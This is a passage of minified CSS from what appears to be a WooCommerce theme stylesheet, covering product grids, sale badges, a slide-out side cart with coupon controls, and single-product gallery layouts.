li.product .product-loading-icon{opacity:0;width:50px;height:50px;position:absolute;left:50%;top:50%;background-color:#fff;margin:-25px 0 0 -25px;-webkit-border-radius:100%;border-radius:100%;z-index:3}.woocommerce ul.products li.product .product-loading-icon:before{font-family:mfn-icons;font-style:normal;font-weight:400;speak:none;display:block;text-decoration:none!important;width:20px;height:20px;line-height:20px;font-size:20px;text-align:center;font-variant:normal;text-transform:none;line-height:1em;position:absolute;left:50%;top:50%;margin:-10px 0 0 -10px;content:"\e812";color:#444}.woocommerce ul.products li.product.adding-to-cart .product-loading-icon{background-image:url(../images/shop-loader.gif);background-position:50%;background-repeat:no-repeat;opacity:1}.woocommerce ul.products li.product.added-to-cart .product-loading-icon,.woocommerce ul.products li.product.adding-to-cart .product-loading-icon:before{display:none}.woocommerce ul.products li:hover.product.added-to-cart .product-loading-icon{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}.if-overlay .added-to-cart .added-cart,.woocommerce ul.products:not(.list) li.product .button-list,.woocommerce ul.products:not(.list) li.product .excerpt-list,.woocommerce ul.products li.mfn-product-li-item .mfn-after-shop-loop-item .button,.woocommerce ul.products li.mfn-product-li-item .mfn-after-shop-loop-item .mfn-wish-button{display:none}.woocommerce ul.products li.product .woocommerce-loop-category__title{font-size:1.4em;line-height:1.4}.woocommerce ul.products li.product .woocommerce-loop-category__title mark{background-color:transparent;color:rgba(0,0,0,.5)}.mfn-product-badges{display:flex;width:auto;position:absolute;top:15px;z-index:9;gap:5px;flex-wrap:wrap;flex-direction:column}.mfn-product-badges-right .mfn-product-badges{right:15px}.mfn-product-badges-left .mfn-product-badges{left:15px}.mfn-product-badges span.onsale,.woocommerce .mfn-product-badges span.onsale{display:inline-block;position:relative;top:0;left:0;min-width:0;min-height:0;color:#fff;font-size:12px;line-height:18px;font-weight:500;text-transform:uppercase;width:auto;height:auto;padding:3px 8px;border-radius:3px;margin:0!important}.woocommerce .product .column_product_images .woocommerce-product-gallery.mfn-product-has-gallery.mfn-thumbnails-left .mfn-product-badges{margin-left:calc(var(--mfn-woo-gallery-margin) + 16%)}.woocommerce .product .column_product_images .woocommerce-product-gallery.mfn-product-has-gallery.mfn-thumbnails-right .mfn-product-badges{margin-right:calc(var(--mfn-woo-gallery-margin) + 16%)}.elementor-widget-container>span.onsale{display:none}.woocommerce .elementor-widget-woocommerce-product-images span.onsale{padding:3px 8px}.woocommerce span.soldout{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);text-align:center}.hover_box_product.hover .hover_box_wrapper .visible_photo,.hover_box_product:hover .hover_box_wrapper .visible_photo{opacity:1!important}.woocommerce .products ul.mfn-equal-heights,.woocommerce ul.products.mfn-equal-heights{display:flex;flex-wrap:wrap;align-items:stretch}.woocommerce-page ul.products.mfn-equal-heights li.product,.woocommerce ul.products.mfn-equal-heights li.product{display:flex}.woocommerce-page ul.products.mfn-equal-heights li.product .desc,.woocommerce ul.products.mfn-equal-heights li.product .desc{display:flex;flex-direction:column;flex-grow:1}.woocommerce-page ul.products.mfn-equal-heights:not(.list) li.product,.woocommerce ul.products.mfn-equal-heights:not(.list) li.product{flex-direction:column}.woocommerce ul.products.mfn-equal-heights li.product .desc{align-items:center}.woocommerce ul.products.mfn-equal-heights li.product.align-left .desc{align-items:flex-start}.woocommerce ul.products.mfn-equal-heights li.product.align-right .desc{align-items:flex-end}.woocommerce .column_shop_products ul.products.mfn-equal-heights li.product{align-items:center}.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-button .mfn-li-product-row-button,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-description .excerpt,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-description .mfn-li-product-row-description,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-image .mfn-li-product-row-image,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-price .mfn-li-product-row-price,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-price .price,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-title .mfn-li-product-row-title,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-title .mfn-woo-product-title,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-variations .desc .mfn-variations-wrapper-loop,.woocommerce ul.products.mfn-equal-heights.mfn-equal-height-el-variations .mfn-after-shop-loop-item-title{margin-top:auto}@media only screen and (max-width:767px){body.mobile-row-2-products .products_wrapper ul.products.mfn-equal-heights{justify-content:space-between}body.mobile-row-2-products .products_wrapper ul.products.mfn-equal-heights:after,body.mobile-row-2-products .products_wrapper ul.products.mfn-equal-heights:before{display:none}}.mfn-cart-holder{position:fixed;top:0;right:-420px;display:flex;flex-direction:column;width:420px;max-width:100%;height:100%;background-color:#fff;z-index:100000;transition:.3s;box-sizing:border-box}.mfn-cart-holder .mfn-ch-content,.mfn-cart-holder .mfn-ch-footer,.mfn-cart-holder .mfn-ch-header{padding:20px}.mfn-cart-holder .mfn-ch-header{text-align:center;display:block;position:relative;border-bottom:1px solid var(--mfn-woo-border)}.mfn-cart-holder .mfn-ch-header h3{margin:0;font-size:25px;line-height:30px;display:flex;justify-content:center}.mfn-cart-holder .mfn-ch-header h3 i,.mfn-cart-holder .mfn-ch-header h3 svg{margin-right:7px}.mfn-cart-holder .mfn-ch-header h3 svg{width:30px}.mfn-cart-holder .mfn-ch-header .mfn-close-icon{position:absolute;top:50%;left:20px;transform:translateY(-50%)}.mfn-cart-holder .mfn-ch-content-wrapper{position:relative;height:100%;overflow:hidden}.mfn-cart-holder .mfn-ch-content{height:100%;overflow:auto}.mfn-cart-holder .mfn-ch-content .mfn-ch-product{display:flex;flex-wrap:wrap;align-items:center;background-color:rgba(0,0,0,.01);border-radius:5px;margin-bottom:20px;padding:15px}.mfn-cart-holder .mfn-ch-content .mfn-ch-product:last-child{margin-bottom:0}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-image{flex-shrink:0;margin-right:15px}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-image a{display:block;line-height:0}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-image a img{width:100px;height:auto}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-info{flex:1;padding-right:15px;display:flex;flex-direction:column;border-right:1px solid var(--mfn-woo-border);min-height:100px;justify-content:center}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-info .mfn-chp-name{font-size:16px;line-height:1.3em;margin-bottom:5px}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-info dl.variation,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-info p.price{margin-bottom:5px;font-size:14px;line-height:22px}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-info dl.variation dt{margin:0 3px 0 0;padding:0;border:0;width:auto;font-weight:400;color:rgba(0,0,0,.5)}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-info dl.variation dd{margin:0;padding:0;border:0;display:inline}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-info dl.variation dd p{margin:0}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-price{flex-shrink:0;margin-left:15px}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-price .woocommerce-Price-amount{font-weight:700}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-footer{display:flex;align-items:center;width:calc(100% + 30px);margin:15px -15px -15px;background-color:rgba(0,0,0,.01);border-top:1px solid rgba(0,0,0,.04)}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-footer .mfn-chpf-col{width:50%;text-align:center;padding:7px 15px}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-footer .mfn-chpf-col .quantity{width:120px;display:inline-block}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-footer .mfn-chpf-col .quantity .input-text{font-size:14px;padding:10px 30px!important;text-align:center}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-footer .mfn-chpf-col a.mfn-chp-remove{color:inherit}.mfn-cart-holder .mfn-ch-content .mfn-sidecart-subproduct{margin-top:-15px;border-bottom:1px solid rgba(0,0,0,.04)}.mfn-cart-holder .mfn-ch-content .mfn-sidecart-subproduct .mfn-chp-image a img{width:50px}.mfn-cart-holder .mfn-ch-content .mfn-sidecart-subproduct .mfn-chp-info{border-right:0;min-height:auto}.mfn-cart-holder .mfn-ch-content .mfn-sidecart-subproduct .mfn-chp-info h6{font-size:15px}.mfn-cart-holder .mfn-ch-content .mfn-sidecart-subproduct .mfn-chp-footer .mfn-chpf-right,.mfn-cart-holder .mfn-ch-content .mfn-sidecart-subproduct .mfn-chp-info p.price,.mfn-cart-holder .mfn-ch-content .mfn-sidecart-subproduct .mfn-chp-price{display:none}.mfn-cart-holder .mfn-ch-content .mfn-sidecart-subproduct .mfn-chp-footer{width:auto;margin:0;background-color:transparent;border-top:0}.mfn-cart-holder .mfn-ch-footer{margin-top:auto;background-color:var(--mfn-woo-bg-box)}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-totals{margin-bottom:30px}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-totals .mfn-chft-row{display:flex;justify-content:space-between;align-items:center}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-totals .mfn-chft-row.mfn-chft-total{border-top:1px solid var(--mfn-woo-border);padding-top:10px;margin-top:10px;flex-wrap:wrap}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-totals .mfn-chft-row.mfn-chft-total .includes_tax{display:block;width:100%;text-align:right}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-totals .mfn-chft-row.mfn-chft-total strong{font-size:22px}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-buttons{text-align:center}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-buttons a.button{margin-bottom:5px}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-buttons a:not(.button){color:var(--mfn-woo-text-option-color)}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-buttons a:hover:not(.button){color:var(--mfn-woo-text-option-color-hover)}.mfn-cart-holder .mfn-ch-footer .mfn-ch-footer-buttons .mfn-ch-footer-links{display:flex;justify-content:space-between}.mfn-sidecart-apply-coupon-wrapper{position:relative}.mfn-sidecart-apply-coupon-wrapper .mfn-sidecart-apply-coupon{position:absolute;right:0;z-index:2;top:50%;transform:translateY(-50%);display:flex;width:40px;justify-content:center;height:100%;align-items:center;color:var(--mfn-woo-body-color)}.mfn-sidecart-apply-coupon-wrapper .mfn-sidecart-apply-coupon:hover{color:var(--mfn-woo-themecolor)}.mfn-sidecart-apply-coupon-wrapper .mfn-sidecart-apply-coupon.loading span{display:none}.mfn-sidecart-apply-coupon-wrapper .mfn-sidecart-apply-coupon.loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:block;animation:spin 2s linear infinite;background-size:16px auto;background-repeat:no-repeat;background-position:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Cpath d='M22 9.09a1.75 1.75 0 01-1.76 1.75 1.75 1.75 0 01-1.75-1.75V1.75A1.75 1.75 0 0120.19 0 1.75 1.75 0 0122 1.75z' class='path-loading path-loading-1'/%3E%3Cpath d='M27.14 11.52a1.74 1.74 0 01-2.39.64 1.74 1.74 0 01-.64-2.39l3.67-6.35a1.74 1.74 0 012.39-.64 1.75 1.75 0 01.64 2.39z' class='path-loading' opacity='.05'/%3E%3Cpath d='M30.42 16.23a1.75 1.75 0 01-2.42-.64 1.76 1.76 0 01.64-2.4L35 9.53a1.75 1.75 0 012.4.64 1.76 1.76 0 01-.64 2.39z' class='path-loading' opacity='.1'/%3E%3Cpath d='M30.91 22a1.75 1.75 0 01-1.75-1.76 1.76 1.76 0 011.75-1.75h7.34a1.75 1.75 0 011.75 1.7A1.75 1.75 0 0138.25 22z' class='path-loading' opacity='.2'/%3E%3Cpath d='M28.48 27.14a1.74 1.74 0 01-.64-2.39 1.74 1.74 0 012.39-.64l6.35 3.66a1.75 1.75 0 01.64 2.4 1.75 1.75 0 01-2.39.64z' class='path-loading' opacity='.3'/%3E%3Cpath d='M23.77 30.42a1.75 1.75 0 01.64-2.42 1.76 1.76 0 012.4.64L30.47 35a1.75 1.75 0 01-.64 2.4 1.76 1.76 0 01-2.39-.64z' class='path-loading' opacity='.4'/%3E%3Cpath d='M18.05 30.91a1.75 1.75 0 011.76-1.75 1.76 1.76 0 011.75 1.75v7.34A1.75 1.75 0 0119.81 40a1.76 1.76 0 01-1.76-1.75z' class='path-loading' opacity='.5'/%3E%3Cpath d='M12.86 28.48a1.74 1.74 0 012.39-.64 1.74 1.74 0 01.64 2.39l-3.67 6.35a1.74 1.74 0 01-2.39.64 1.75 1.75 0 01-.64-2.39z' class='path-loading' opacity='.58'/%3E%3Cpath d='M9.58 23.77a1.75 1.75 0 012.39.64 1.76 1.76 0 01-.64 2.4L5 30.47a1.75 1.75 0 01-2.4-.64 1.76 1.76 0 01.64-2.39z' class='path-loading' opacity='.66'/%3E%3Cpath d='M9.09 18.05a1.76 1.76 0 011.75 1.76 1.76 1.76 0 01-1.75 1.75H1.75A1.75 1.75 0 010 19.81a1.75 1.75 0 011.75-1.76z' class='path-loading' opacity='.74'/%3E%3Cpath d='M11.52 12.86a1.74 1.74 0 01.64 2.39 1.74 1.74 0 01-2.39.64l-6.35-3.66a1.75 1.75 0 01-.64-2.4 1.75 1.75 0 012.39-.64z' class='path-loading' opacity='.82'/%3E%3Cpath d='M16.23 9.58a1.75 1.75 0 01-.64 2.42 1.76 1.76 0 01-2.4-.64L9.53 5a1.75 1.75 0 01.64-2.4 1.76 1.76 0 012.39.64z' class='path-loading' opacity='.9'/%3E%3C/svg%3E")}.mfn-sidecart-apply-coupon-wrapper .mfn-sidecart-apply-coupon-input{margin:0;width:100%}.mfn-sidecart-apply-coupon-wrapper .mfn-sidecart-apply-coupon-input.mfn-error{border-color:#962317}.mfn-sidecart-apply-coupon-wrapper .mfn-sidecart-apply-coupon-input.mfn-error::placeholder{color:#962317}.mfn-chft-apply-coupon-wrapper{flex-wrap:wrap;position:relative}.mfn-chft-apply-coupon-wrapper .mfn-chft-apply-coupon-switcher{color:var(--mfn-woo-body-color);display:block;width:100%;margin-bottom:10px}.mfn-chft-apply-coupon-wrapper .mfn-chft-apply-coupon{display:none;width:100%;margin-bottom:10px}.mfn-chft-apply-coupon-wrapper.mfn-chft-apply-coupon-active .mfn-chft-apply-coupon-switcher{display:none}.mfn-chft-apply-coupon-wrapper.mfn-chft-apply-coupon-active .mfn-chft-apply-coupon{display:block}.mfn-chft-apply-coupon-wrapper .mfn-chft-coupons-list{display:block;width:100%}.mfn-chft-apply-coupon-wrapper .mfn-chft-coupons-list .mfn-chft-coupons-list-single{display:flex;justify-content:space-between;align-items:center}.mfn-chft-apply-coupon-wrapper .mfn-chft-coupons-list .mfn-sidecart-remove-coupon{display:inline-block;margin-left:5px;color:var(--mfn-woo-body-color);position:relative}.mfn-chft-apply-coupon-wrapper .mfn-chft-coupons-list .mfn-sidecart-remove-coupon:hover{color:#962317}.mfn-chft-apply-coupon-wrapper .mfn-chft-coupons-list .woocommerce-remove-coupon{display:none}.mfn-sidecart-notice{display:block;width:100%;font-size:13px;line-height:1.3em;padding:5px 10px 0;margin-bottom:10px;z-index:5;border-radius:6px}.mfn-sidecart-notice p{padding-bottom:5px;margin:0}.mfn-sidecart-notice.mfn-sidecart-notice-error{color:#962317;background-color:#fae9e8}.mfn-sidecart-notice.mfn-sidecart-notice-success{color:#3a8b5b;background-color:#eaf8ef}.mfn-cart-overlay{display:none}.mfn-cart-opened{overflow:hidden}.mfn-cart-opened,.mfn-cart-opened #Top_bar.is-sticky .container{padding-right:15px}.mfn-cart-opened .mfn-cart-overlay{display:block;width:100%;height:100%;background-color:rgba(0,0,0,.7);position:fixed;top:0;left:0;z-index:1000}.mfn-cart-opened .mfn-cart-holder{right:0}.mfn-cart-holder.loading .mfn-ch-content-wrapper:before{content:"";position:absolute;top:0;left:0;z-index:888;display:block;width:100%;height:100%;background-color:rgba(0,0,0,.2)}.mfn-cart-holder.loading .mfn-ch-content-wrapper:after{content:"";opacity:.5;display:block;position:absolute;left:50%;top:50%;width:20px;height:20px;margin:-10px 0 0 -10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Cpath d='M22 9.09a1.75 1.75 0 01-1.76 1.75 1.75 1.75 0 01-1.75-1.75V1.75A1.75 1.75 0 0120.19 0 1.75 1.75 0 0122 1.75z' class='path-loading path-loading-1'/%3E%3Cpath d='M27.14 11.52a1.74 1.74 0 01-2.39.64 1.74 1.74 0 01-.64-2.39l3.67-6.35a1.74 1.74 0 012.39-.64 1.75 1.75 0 01.64 2.39z' class='path-loading' opacity='.05'/%3E%3Cpath d='M30.42 16.23a1.75 1.75 0 01-2.42-.64 1.76 1.76 0 01.64-2.4L35 9.53a1.75 1.75 0 012.4.64 1.76 1.76 0 01-.64 2.39z' class='path-loading' opacity='.1'/%3E%3Cpath d='M30.91 22a1.75 1.75 0 01-1.75-1.76 1.76 1.76 0 011.75-1.75h7.34a1.75 1.75 0 011.75 1.7A1.75 1.75 0 0138.25 22z' class='path-loading' opacity='.2'/%3E%3Cpath d='M28.48 27.14a1.74 1.74 0 01-.64-2.39 1.74 1.74 0 012.39-.64l6.35 3.66a1.75 1.75 0 01.64 2.4 1.75 1.75 0 01-2.39.64z' class='path-loading' opacity='.3'/%3E%3Cpath d='M23.77 30.42a1.75 1.75 0 01.64-2.42 1.76 1.76 0 012.4.64L30.47 35a1.75 1.75 0 01-.64 2.4 1.76 1.76 0 01-2.39-.64z' class='path-loading' opacity='.4'/%3E%3Cpath d='M18.05 30.91a1.75 1.75 0 011.76-1.75 1.76 1.76 0 011.75 1.75v7.34A1.75 1.75 0 0119.81 40a1.76 1.76 0 01-1.76-1.75z' class='path-loading' opacity='.5'/%3E%3Cpath d='M12.86 28.48a1.74 1.74 0 012.39-.64 1.74 1.74 0 01.64 2.39l-3.67 6.35a1.74 1.74 0 01-2.39.64 1.75 1.75 0 01-.64-2.39z' class='path-loading' opacity='.58'/%3E%3Cpath d='M9.58 23.77a1.75 1.75 0 012.39.64 1.76 1.76 0 01-.64 2.4L5 30.47a1.75 1.75 0 01-2.4-.64 1.76 1.76 0 01.64-2.39z' class='path-loading' opacity='.66'/%3E%3Cpath d='M9.09 18.05a1.76 1.76 0 011.75 1.76 1.76 1.76 0 01-1.75 1.75H1.75A1.75 1.75 0 010 19.81a1.75 1.75 0 011.75-1.76z' class='path-loading' opacity='.74'/%3E%3Cpath d='M11.52 12.86a1.74 1.74 0 01.64 2.39 1.74 1.74 0 01-2.39.64l-6.35-3.66a1.75 1.75 0 01-.64-2.4 1.75 1.75 0 012.39-.64z' class='path-loading' opacity='.82'/%3E%3Cpath d='M16.23 9.58a1.75 1.75 0 01-.64 2.42 1.76 1.76 0 01-2.4-.64L9.53 5a1.75 1.75 0 01.64-2.4 1.76 1.76 0 012.39.64z' class='path-loading' opacity='.9'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:20px;animation:spin 2s linear infinite}.mfn-chft-apply-coupon-wrapper .mfn-chft-coupons-list .mfn-sidecart-remove-coupon.loading span{color:transparent}.mfn-chft-apply-coupon-wrapper .mfn-chft-coupons-list .mfn-sidecart-remove-coupon.loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:block;animation:spin 2s linear infinite;background-size:16px auto;background-repeat:no-repeat;background-position:50%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Cpath d='M22 9.09a1.75 1.75 0 01-1.76 1.75 1.75 1.75 0 01-1.75-1.75V1.75A1.75 1.75 0 0120.19 0 1.75 1.75 0 0122 1.75z' class='path-loading path-loading-1'/%3E%3Cpath d='M27.14 11.52a1.74 1.74 0 01-2.39.64 1.74 1.74 0 01-.64-2.39l3.67-6.35a1.74 1.74 0 012.39-.64 1.75 1.75 0 01.64 2.39z' class='path-loading' opacity='.05'/%3E%3Cpath d='M30.42 16.23a1.75 1.75 0 01-2.42-.64 1.76 1.76 0 01.64-2.4L35 9.53a1.75 1.75 0 012.4.64 1.76 1.76 0 01-.64 2.39z' class='path-loading' opacity='.1'/%3E%3Cpath d='M30.91 22a1.75 1.75 0 01-1.75-1.76 1.76 1.76 0 011.75-1.75h7.34a1.75 1.75 0 011.75 1.7A1.75 1.75 0 0138.25 22z' class='path-loading' opacity='.2'/%3E%3Cpath d='M28.48 27.14a1.74 1.74 0 01-.64-2.39 1.74 1.74 0 012.39-.64l6.35 3.66a1.75 1.75 0 01.64 2.4 1.75 1.75 0 01-2.39.64z' class='path-loading' opacity='.3'/%3E%3Cpath d='M23.77 30.42a1.75 1.75 0 01.64-2.42 1.76 1.76 0 012.4.64L30.47 35a1.75 1.75 0 01-.64 2.4 1.76 1.76 0 01-2.39-.64z' class='path-loading' opacity='.4'/%3E%3Cpath d='M18.05 30.91a1.75 1.75 0 011.76-1.75 1.76 1.76 0 011.75 1.75v7.34A1.75 1.75 0 0119.81 40a1.76 1.76 0 01-1.76-1.75z' class='path-loading' opacity='.5'/%3E%3Cpath d='M12.86 28.48a1.74 1.74 0 012.39-.64 1.74 1.74 0 01.64 2.39l-3.67 6.35a1.74 1.74 0 01-2.39.64 1.75 1.75 0 01-.64-2.39z' class='path-loading' opacity='.58'/%3E%3Cpath d='M9.58 23.77a1.75 1.75 0 012.39.64 1.76 1.76 0 01-.64 2.4L5 30.47a1.75 1.75 0 01-2.4-.64 1.76 1.76 0 01.64-2.39z' class='path-loading' opacity='.66'/%3E%3Cpath d='M9.09 18.05a1.76 1.76 0 011.75 1.76 1.76 1.76 0 01-1.75 1.75H1.75A1.75 1.75 0 010 19.81a1.75 1.75 0 011.75-1.76z' class='path-loading' opacity='.74'/%3E%3Cpath d='M11.52 12.86a1.74 1.74 0 01.64 2.39 1.74 1.74 0 01-2.39.64l-6.35-3.66a1.75 1.75 0 01-.64-2.4 1.75 1.75 0 012.39-.64z' class='path-loading' opacity='.82'/%3E%3Cpath d='M16.23 9.58a1.75 1.75 0 01-.64 2.42 1.76 1.76 0 01-2.4-.64L9.53 5a1.75 1.75 0 01.64-2.4 1.76 1.76 0 012.39.64z' class='path-loading' opacity='.9'/%3E%3C/svg%3E")}.mfn-cart-holder .cart-empty{height:100%}#body_overlay .woocommerce .mfn-off-canvas-sidebar .mfn-off-canvas-switcher,.ofcs-mobile .shop-filters .open-filters.mfn-off-canvas-switcher.mfn-only-mobile-ofcs,.woocommerce-page .mfn-off-canvas-sidebar .mfn-off-canvas-switcher{display:none}.woocommerce .mfn-product-gallery-grid .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:15px;z-index:2;width:40px;height:40px;border-radius:100%;background-color:#fff;display:flex;align-items:center;justify-content:center}.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .woocommerce-product-gallery__trigger{right:15px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{top:11px;left:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{top:21px;left:23px}.woocommerce .mfn-product-gallery-grid .mfn-wish-button,.woocommerce div.product div.images .mfn-wish-button{right:60px;margin:0;color:#000}.woocommerce .mfn-product-gallery-grid .mfn-wish-button .icon-heart-fa,.woocommerce div.product div.images .mfn-wish-button .icon-heart-fa{position:absolute;left:50%;top:50%;margin:-10px 0 0 -14px}.woocommerce div.product div.images .mfn-wish-button:after{display:none!important}.woocommerce.product-zoom-disabled div.product div.images .mfn-wish-button{right:15px}.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:11px;left:10px;box-sizing:content-box}.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:21px;left:23px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box}.woocommerce-product-gallery .mfn-flex-control-thumbs-wrapper .mfn-swiper-arrow{display:none}.mfn-thumbnails-arrows-active .woocommerce-product-gallery .mfn-flex-control-thumbs-wrapper .mfn-swiper-arrow{display:block}.single-product div.product{width:100%}.woocommerce .product .post-nav{float:none}.woocommerce .product .product_wrapper{padding-left:105px;position:relative}.woocommerce .product .product_wrapper .share_wrapper{position:absolute;left:0;top:0}.woocommerce .product .product_wrapper .share-simple-wrapper{margin:20px 0}.woocommerce .product div.entry-summary h1.product_title{font-size:35px;line-height:40px;margin-bottom:15px;padding-bottom:15px;position:relative}.woocommerce .product div.entry-summary h1.product_title:after{content:"";display:block;width:20%;height:0;border-width:0 0 1px;border-style:solid;position:absolute;left:0;bottom:0}.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link{display:none}.woocommerce .product div.entry-summary .cart{margin-bottom:15px!important}.woocommerce .product div.entry-summary .cart .quantity{margin-right:10px}.woocommerce .product div.entry-summary .cart .button{margin-bottom:0!important}.woocommerce .product div.entry-summary .product_meta{margin:0 0 15px!important}.woocommerce .product div.entry-summary .ui-tabs .ui-tabs-nav li a{padding:14px 20px!important}.woocommerce .product div.entry-summary .accordion #reviews #comments h2{font-size:21px;line-height:25px}.woocommerce .product div.entry-summary .accordion #reviews .comment-form-rating{display:block;clear:both}.woocommerce .product div.entry-summary .accordion p.stars a{margin-right:10px}.woocommerce .product div.entry-summary .accordion table.shop_attributes{margin:0}.woocommerce .product div.entry-summary .woocommerce-product-rating{float:right;margin:1px 0 15px 10px;cursor:pointer}.woocommerce .product div.entry-summary .price{float:none;font-size:30px;line-height:30px}.woocommerce .product div.entry-summary>p.price,.woocommerce .product div.entry-summary div[itemprop=offers]{margin-bottom:35px}.woocommerce .product .product_wrapper .product_image_wrapper{position:relative}.woocommerce .product .product_wrapper .product_image_wrapper .images{width:100%;margin:0}.woocommerce .product .product_wrapper .product_image_wrapper .images .woocommerce-main-image{margin-bottom:1em}.woocommerce .product .product_wrapper .product_image_wrapper .image_frame{position:relative;float:left}.woocommerce .product .product_wrapper .product_image_wrapper .image_frame .woocommerce-main-image{margin-bottom:0}.woocommerce .product .product_wrapper .product_image_wrapper .thumbnails{float:left;width:100%}.woocommerce .product .product_wrapper .product_image_wrapper .thumbnails .image_frame{display:block;float:left;width:32%;margin-right:2%;margin-bottom:10px}.woocommerce .product .product_wrapper .product_image_wrapper .thumbnails .image_frame:nth-child(3n){margin-right:0}.woocommerce .product .product_wrapper .product_image_wrapper .thumbnails .image_frame a{float:none;margin:0;width:auto}.woocommerce .product.no-share .product_wrapper,.woocommerce .product.share-simple .product_wrapper{padding-left:0}.woocommerce .product.share-simple .button-love{display:none!important}.woocommerce .ui-tabs{position:static}.woocommerce .woocommerce-product-details__short-description{overflow:hidden}.woocommerce .product.style-default .entry-summary{text-align:center}.woocommerce .product.style-default .entry-summary h1.product_title{padding:0}.woocommerce .product.style-default .entry-summary h1.product_title:after{display:none}.woocommerce .product.style-default .entry-summary .woocommerce-product-rating{float:none}.woocommerce .product.style-default .entry-summary .woocommerce-product-rating .star-rating,.woocommerce .product.style-default .entry-summary .woocommerce-product-rating .woocommerce-review-link{display:inline-block;float:none}.woocommerce .product.style-default .entry-summary .woocommerce-product-rating .woocommerce-review-link{font-size:90%}.woocommerce .product.style-default .entry-summary .woocommerce-product-details__short-description{margin-bottom:15px}.woocommerce .product.style-default .entry-summary>p.price{margin-bottom:15px;float:none}.woocommerce .product.style-default .entry-summary .cart{margin:30px 0!important}.woocommerce .product.style-default .entry-summary .cart .button{width:100%}.woocommerce .product.style-default .entry-summary .cart .button,.woocommerce .product.style-default .entry-summary .cart .quantity .input-text{font-size:16px;line-height:20px;padding:15px 20px!important}.woocommerce .product.style-default .entry-summary .cart.cart_group .add_to_cart_button_wrap,.woocommerce .product.style-default .entry-summary .cart.variations_form .woocommerce-variation-add-to-cart{display:flex}.woocommerce .product.style-default .entry-summary .mfn-variations-wrapper .mfn-vr{justify-content:center}.woocommerce .product.style-default .entry-summary .mfn-variations-wrapper .mfn-vr label{min-width:unset}.woocommerce .product.style-default .entry-summary .product_meta{display:flex;flex-direction:column-reverse;align-items:center}.woocommerce .product.style-default .entry-summary .product_meta .posted_in,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as{margin-bottom:15px}.woocommerce .product.style-default .entry-summary .product_meta .sku_wrapper{margin:0 0 15px}.woocommerce .product.style-default .entry-summary .share-simple-wrapper{text-align:center}.mfn-keyboard-support .product.style-default .entry-summary .product_meta{flex-direction:column}.woocommerce .product.style-modern .product_wrapper{padding-left:0}.woocommerce .product.style-modern .product_wrapper .product_image_wrapper{width:98%;margin-bottom:20px}.woocommerce .product.style-modern .product_wrapper .product_image_wrapper .thumbnails .image_frame{width:19%;margin-right:1.25%}.woocommerce .product.style-modern .product_wrapper .product_image_wrapper .thumbnails .image_frame:nth-child(5n){margin-right:0}.woocommerce .product.style-modern .product_wrapper .entry-summary{width:98%}.woocommerce .product.style-modern .product_wrapper 